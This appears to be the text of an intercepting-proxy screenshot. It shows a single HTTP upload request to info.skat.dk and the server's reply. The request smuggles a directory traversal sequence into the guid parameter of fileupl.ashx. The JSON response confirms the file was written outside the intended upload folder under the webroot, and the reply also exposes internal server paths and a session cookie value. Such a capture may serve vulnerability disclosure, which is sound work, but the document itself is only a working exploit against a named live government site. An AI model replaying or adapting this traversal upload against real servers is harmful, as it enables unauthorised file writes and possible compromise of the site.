 Request
Pretty Raw Hex \n
1 POST /fileupl.ashx?guid=a84a8a02-c4eb-4125-9d2c-3dc72020e616a\..\..\&f=2&disc=1&reread=1&uploadDB=0&clang=da&delete=0 HTTP/1.1
2 Host: info.skat.dk
3 Content-Type: multipart/form-data; boundary=---------------------------boundary123456789
4 Content-Length: 232
5
6 -----------------------------boundary123456789
7 Content-Disposition: form-data; name="file0"; filename="dummy.txt"
8 Content-Type: text/plain
9
10 This is a dummy text file content.
11 -----------------------------boundary123456789--
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Apr 2025 13:09:18 GMT
3 Server: Apache
4 Cache-Control: private
5 Content-Type: application/json; charset=utf-8
6 Expires: Tue, 08 Apr 2025 13:08:18 GMT
7 X-dap-server: 3
8 X-dap-server: 3
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Referrer-Policy: origin-when-cross-origin
12 Content-Length: 313
13 X-MIGRATED-LB: 1
14 Set-Cookie: UFST_persistency=
!vPC4PsGsB0brp4FXfmXgAbBq+PX6aYNyKbBOij3NmRyILSMUrdn/S516ESFsFvjYMT9gzDPVHuciUq/LPSLEu1/uDjCI0JNhqtZU8aocHqnDYbsWkFOzNdc8s6wkto95s8
NikUUsd86jQap7bHDcHK3jjTGIrS1N8X6eJ3ItQFHxg04oALVeYMw11P0jGj8=; path=/; Httponly; Secure
15 Via: 1.1 info.skat.dk
16 P3P: CP="CAO DSP COR CURa ADMa DEVa OUR IND PHY ONL UNI COM NAV INT DEM PRE"
17 X-MIGRATED-LB: 1
18 X-MIGRATED: 1
19
20 {
"type":null,
"Id":0,
"message":
"Filen \"E:\\inetpub\\wwwroot\\info.skat.dk\\FileUpload\\@a84a8a02-c4eb-4125-9d2c-3dc72020e616a\\..\\..\\@dummy.txt\" er gemt på
serveren!",
"err":"",
"warning":"",
"fileName":"E:\\inetpub\\wwwroot\\info.skat.dk\\FileUpload\\@a84a8a02-c4eb-4125-9d2c-3dc72020e616a\\..\\..\\@dummy.txt"
}